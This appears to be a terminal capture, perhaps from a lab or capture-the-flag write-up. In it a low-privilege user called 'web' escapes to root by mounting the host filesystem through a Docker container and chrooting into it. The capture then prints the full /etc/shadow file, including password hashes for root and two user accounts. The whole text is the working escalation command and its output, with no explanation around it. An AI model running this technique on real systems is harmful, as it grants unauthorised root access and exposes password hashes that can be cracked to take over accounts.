 web@xptosystem:~$ docker run -it --rm -v /:/mnt php:apache chroot /mnt bash
root@7f24cbe8a3d7:/# whoami
root
root@7f24cbe8a3d7:/# cat /etc/shadow
root:$6$o/k7d563qPPliQWL$cc4vN4uZ6dmh4YoP/pnHdZz3xZExq1N.J83sfWRJy3wdIrXKjTPER3bcQKDaHYBjA/6EsA6c9Zj5zGL3VLEMm1:18508:0:9
9999:7:::
daemon:*:18494:0:99999:7:::
bin:*:18494:0:99999:7:::
sys:*:18494:0:99999:7:::
sync:*:18494:0:99999:7:::
games:*:18494:0:99999:7:::
man:*:18494:0:99999:7:::
lp:*:18494:0:99999:7:::
mail:*:18494:0:99999:7:::
news:*:18494:0:99999:7:::
uucp:*:18494:0:99999:7:::
proxy:*:18494:0:99999:7:::
www-data:*:18494:0:99999:7:::
backup:*:18494:0:99999:7:::
list:*:18494:0:99999:7:::
irc:*:18494:0:99999:7:::
gnats:*:18494:0:99999:7:::
nobody:*:18494:0:99999:7:::
_apt:*:18494:0:99999:7:::
systemd-timesync:*:18494:0:99999:7:::
systemd-network:*:18494:0:99999:7:::
systemd-resolve:*:18494:0:99999:7:::
messagebus:*:18494:0:99999:7:::
sshd:*:18494:0:99999:7:::
systemd-coredump:!!:18494::::::
web:$6$6caYruQd7gWLfrGs$w.VkTioPN.TvWEZ1lTsj/QSzGoMHxHmTSJUHQrLvQ0k5Dll/A.wDevhJQR2bMIZqgTAJd0dq9K3PLFjhX1Lj7.:18494:0:99
999:7:::
sysdev:$6$CMnj1i3VnF0Dev7p$4LssZsU4sW7cRVf7tEcth4vmB8umVzae6FLTrEDQI.SFJFeVme.uTe5Ws8GxpZO5cXRUAD8kcbJYuxIL2AX0e/:18508:0
:99999:7:::
root@7f24cbe8a3d7:/#